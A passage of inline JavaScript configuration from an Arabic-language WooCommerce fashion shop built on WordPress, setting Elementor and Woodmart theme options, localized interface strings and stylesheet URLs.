var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"43c18bb503","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"b34f0345d8"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"683bcf7f38"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":40096,"title":"%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"683bcf7f38"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":40096,"title":"%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2b5e1fb6097c4b4c3266da04200d9584","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"141c51e4a1","wishlist_fragments_nonce":"0fc9a6a5a1","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"76af07ac2b","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-rtl.min.css","wd-woo-mod-product-labels-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-labels.min.css","wd-swiper-arrows-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-arrows-rtl.min.css","wd-photoswipe-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-photoswipe-rtl.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-navigation-rtl.min.css","wd-woo-mod-variation-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-variation-form-rtl.min.css","wd-woo-mod-swatches-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-variation-form-single-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-variation-form-single-rtl.min.css","wd-woo-mod-swatches-style-3-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-style-3.min.css","wd-woo-mod-swatches-dis-2-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-dis-style-2.min.css","wd-woo-mod-product-info-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-visits-count.min.css","wd-social-icons-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion-wpb-elem-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-comments-rtl.min.css","wd-product-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-buttons-on-hover-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-products-shadow-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-products-shadow.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-bordered-product-rtl.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-grid-gallery-rtl.min.css","wd-mfp-popup-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-magnific-popup-rtl.min.css","wd-swiper-pagin-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-s